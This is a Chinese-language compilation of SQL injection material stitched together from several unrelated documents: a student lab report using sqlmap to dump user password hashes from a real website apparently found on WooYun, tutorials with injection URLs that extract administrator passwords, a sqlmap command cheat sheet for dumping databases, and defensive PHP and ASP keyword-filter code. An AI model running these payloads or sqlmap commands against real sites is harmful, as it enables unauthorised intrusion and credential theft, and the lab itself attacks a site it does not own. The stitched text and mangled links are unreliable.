课程名称网络信息安全综合实验实验项目名称SQL注入攻击 一、实验要求 在虚拟机环境查找SQL注入漏洞,通过Metasploit平台的sqlmap攻击实施SQL注入,了解防御措施 二、实验环境 攻击机:BT5r3,IP地址:192.168.200.4 URL:https://www.doczj.com/doc/ba5148196.html,/004_zhnews/search/detail.php?id=10832 三、实验步骤 1.打开终端,进入Sqlmap目录:cd /pentest/database/sqlmap 2.通过Sqlmap进行注入攻击。 上图可知:sqlmap探测出URL中的id参数存在着SQL注入点,并包含了基于错误的SQL注入点以及UNION查询注入点。 由上图可知后台数据库的版本是MySQL 5.0,Web应用平台为PHP 4.4.9/Apache 1.3.28。 3.通过Sqlmap获取数据库名。

4.通过Sqlmap获取表名。本实验以efair数据库为例:

5.通过Sqlmap获取列名。以efair数据库里的auth_user为例:课看到有password一列: 6.通过Sqlmap导出password列的内容。

由图可知,获取这个web应用后台数据库的所有作者用户账户和口令哈希,并保存为一个本地的txt文件。该文件如下图:

7.查看Sqlmap支持的Shell。 四、实验小结 本次实验过程中,在寻找可进行注入的URL过程中,尝试着对多个URL进行SQL注入,使用“and 1=1”及“and 1=2”确认网站是否有SQL注入漏洞,试验过程中大部分网站都禁止非法语句,最终实验使用URL为乌云网上提供的一个可进行SQL注入的网站。通过本次

PHP防范SQL注入的基本方法 一个优秀的PHP程序员除了要能顺利的编写代码,还需要具备使程序处于安全环境下的能力。今天我们要向大家讲解的是有关PHP防范SQL注入的相关方法。 说到网站安全就不得不提到SQL注入(SQL Injection),如果你用过ASP,对SQL注入一定有比较深的理解,PHP的安全性相对较高,这是因为MYSQL4以下的版本不支持子语句,而且当php.ini里的magic_quotes_gpc 为On 时。 提交的变量中所有的' (单引号), " (双引号), \ (反斜线) and 空字符会自动转为含有反斜线的转义字符,给SQL注入带来不少的麻烦。 请看清楚:“麻烦”而已~这并不意味着PHP防范SQL注入,书中就讲到了利用改变注入语句的编码来绕过转义的方法,比如将SQL语句转成ASCII编码(类似:char(100,58,92,108,111,99,97,108,104,111,115,116…)这样的格式),或者转成16进制编码,甚至还有其他形式的编码,这样以来,转义过滤便被绕过去了,那么怎样防范呢: 1、打开magic_quotes_gpc或使用addslashes()函数 在新版本的PHP中,就算magic_quotes_gpc打开了,再使用addslashes()函数,也不会有冲突,但是为了更好的实现版本兼容,建议在使用转移函数前先检测magic_quotes_gpc状态,或者直接关掉,代码如下: PHP防范SQL注入的代码 // 去除转义字符 function stripslashes_array($array) { if (is_array($array)) { foreach ($array as $k => $v) { $array[$k] = stripslashes_array($v);

明小子的用法及SQL注入提权 注意:学习的目的是为了防护,任何实施入侵电脑的行为都是犯罪!!! 一、什么是SQL注入 asp编程门槛很低,新手很容易上路。在一段不长的时间里,新手往往就已经能够编出看来比较完美的动态网站,在功能上,老手能做到的,新手也能够做到。那么新手与老手就没区别了吗?这里面区别可就大了,只不过外行人很难一眼就看出来罢了。在界面的友好性、运行性能以及网站的安全性方面是新手与老手之间区别的三个集中点。 而在安全性方面,新手最容易忽略的问题就是SQL注入漏洞的问题。用NBSI 2.0对网上的一些ASP网站稍加扫描,就能发现许多ASP网站存在SQL注入漏洞,教育网里高校内部机构的一些网站这种漏洞就更普遍了,可能这是因为这些网站大都是一些学生做的缘故吧,虽然个个都很聪明,可是毕竟没有经验,而且处于学习中,难免漏洞多多了。 相当大一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患。如这是一个正常的网址http://localhost/lawjia/show.asp?ID=444,将这个网址提交到服务器后,服务器将进行类似Select * from 表名where 字段="&ID的查询(ID 即客户端提交的参数,本例是即444),再将查询结果返回给客户端,如果这里客户端故意提交这么一个网址: http://localhost/lawjia/show.asp?ID=444 and user>0,这时,服务器运行Select * from 表名where 字段=444 and user>0这样的查询,当然,这个语句是运行不下去的,肯定出错,错误信息如下: ·错误类型: Microsoft OLE DB PRovider for ODBC Drivers (0x80040E07) [Microsoft][ODBC SQL Server Driver][SQL Server]将nvarchar 值'sonybb' 转换为数据类型为int 的列时发生语法错误。 但是别有用心的人从这个出错信息中,可以获得以下信息:该站使用MS_SQL数据库,用ODBC连接,连接帐号名为:sonybb。 所谓SQL注入(SQL Injection),就是利用程序员对用户输入数据的合法性检测不严或不检测的特点,故意从客户端提交特殊的代码,从而收集程序及服务器的信息,从而获取想得到的资料。 通常别有用心者的目标是获取网站管理员的帐号和密码。比如当某个人知道网站管理员帐号存在表login中,管理员帐号名为admin,他想知道管理员密码,这里他从客户端接着提交这样一个网址: http://localhost/lawjia/show.asp?ID=444 and (Select passWord from login where user_name='admin')>0,返回的出错信息如下: ·错误类型: Microsoft OLE DB Provider for ODBC Drivers (0x80040E07) [Microsoft][ODBC SQL Server Driver][SQL Server]将varchar 值'!@#*&admin' 转换为数据类型为int 的列时发生语法错误。

POST GET与COOKIE注入原理 一般的http请求不外乎get 和post两种,如果过滤掉所有post或者get请求中的参数信息中的非法字符,那么也就实现了防SQL注入。 首先定义请求中不能包含如下字符: '|and|exec|insert|select|delete|update|count|*|%|chr|mid|master|truncate|char|declare 各个字符用"|"隔开,然后再判断Request.QueryString,具体代码如下: get请求的非法字符过滤: dim sql_injdata SQL_injdata = "'|and|exec|insert|select|delete|update|count|*|%|chr|mid|master|truncate|char|declare" SQL_inj = split(SQL_Injdata,"|") If Request.QueryString<>"" Then For Each SQL_Get In Request.QueryString For SQL_Data=0 To Ubound(SQL_inj) if instr(Request.QueryString(SQL_Get),Sql_Inj(Sql_DATA))>0 Then Response.Write "" Response.end end if next Next End If post请求的非法字符过滤: If Request.Form<>"" Then For Each Sql_Post In Request.Form For SQL_Data=0 To Ubound(SQL_inj) if instr(Request.Form(Sql_Post),Sql_Inj(Sql_DATA))>0 Then Response.Write "" Response.end end if next next end if 然后在使用的时候将这两段代码放在数据库连接的文件里一起Include进来即可。

SQL注入漏洞全接触一 --转载 应用程序, 安全隐患, 防火墙, 管理员, 数据库SQL, 漏洞 一入门 随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于这个行业的入门门槛不高,程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患。用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些他想得知的数据,这就是所谓的SQL Injection,即SQL注入。 SQL注入是从正常的WWW端口访问,而且表面看起来跟一般的Web页面访问没什么区别,所以目前市面的防火墙都不会对SQL注入发出警报,如果管理员没查看IIS日志的习惯,可能被入侵很长时间都不会发觉。 但是,SQL注入的手法相当灵活,在注入的时候会碰到很多意外的情况。能不能根据具体情况进行分析,构造巧妙的SQL语句,从而成功获取想要的数据,是高手与“菜鸟”的根本区别。 根据国情,国内的网站用ASP+Access或SQLServer的占70%以上,PHP+MySQ占L20%,其他的不足10%。在本文,我们从分入门、进阶至高级讲解一下ASP注入的方法及技巧,PHP 注入的文章由NB联盟的另一位朋友zwell撰写,希望对安全工作者和程序员都有用处。了解ASP注入的朋友也请不要跳过入门篇,因为部分人对注入的基本判断方法还存在误区。大家准备好了吗?Let's Go... 入门篇 如果你以前没试过SQL注入的话,那么第一步先把IE菜单=>工具=>Internet选项=>高级=>显示友好 HTTP 错误信息前面的勾去掉。否则,不论服务器返回什么错误,IE都只显示为HTTP 500服务器错误,不能获得更多的提示信息。 第一节、SQL注入原理 以下我们从一个网站https://www.doczj.com/doc/ba5148196.html,开始(注:本文发表前已征得该站站长同意,大部分都是真实数据)。 在网站首页上,有名为“IE不能打开新窗口的多种解决方法”的链接,地址为: https://www.doczj.com/doc/ba5148196.html,/showdetail.asp?id=49,我们在这个地址后面加上单引号’,服务器会返回下面的错误提示: Microsoft JET Database Engine 错误 '80040e14' 字符串的语法错误在查询表达式 'ID=49'' 中。 /showdetail.asp,行8 从这个错误提示我们能看出下面几点:

测试许多款sql注入工具最终还是发现sqlmap最为强悍谁用谁知道! 赶紧抛弃掉手上一大堆sql注入工具吧:) 测试环境:ubuntu10.10&windows7(x64)sqlmap/1.0-dev(r4405)Python2.7.2 *高版本python可能导致sqlmap报错! *如使用过程中出错请使用下面最近更新的稳定版本: https://www.doczj.com/doc/ba5148196.html,/c0adthmqf1 更新升级: sqlmap-update svn checkout https://https://www.doczj.com/doc/ba5148196.html,/sqlmap/trunk/sqlmap sqlmap-dev 帮助: sqlmap-h 官方最新文档:https://www.doczj.com/doc/ba5148196.html,/doc/README.html ******************基本步骤*************** sqlmap-u"http://url/news?id=1"--current-user#获取当前用户名称 sqlmap-u"https://www.doczj.com/doc/ba5148196.html,/news?id=1"--current-db#获取当前数据库名称 sqlmap-u"https://www.doczj.com/doc/ba5148196.html,/news?id=1"--tables-D"db_name"#列表名 sqlmap-u"http://url/news?id=1"--columns-T"tablename"users-D"db_name"-v0#列字段sqlmap-u"http://url/news?id=1"--dump-C"column_name"-T"table_name"-D "db_name"-v0#获取字段内容 ******************信息获取****************** sqlmap-u"http://url/news?id=1"--smart--level3--users#smart智能level执行测试等级